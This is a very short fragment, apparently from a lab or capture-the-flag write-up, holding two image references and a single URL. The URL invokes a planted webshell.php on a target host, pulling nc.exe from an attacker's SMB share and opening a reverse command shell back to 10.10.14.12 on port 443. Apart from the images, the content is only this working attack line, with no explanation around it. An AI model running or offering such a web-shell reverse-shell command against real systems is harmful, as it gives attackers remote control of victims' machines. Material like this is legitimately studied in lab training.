 http://10.10.10.9/webshell.php?cmd=\\10.10.14.12\Shared\nc.exe -e cmd 10.10.14.12 443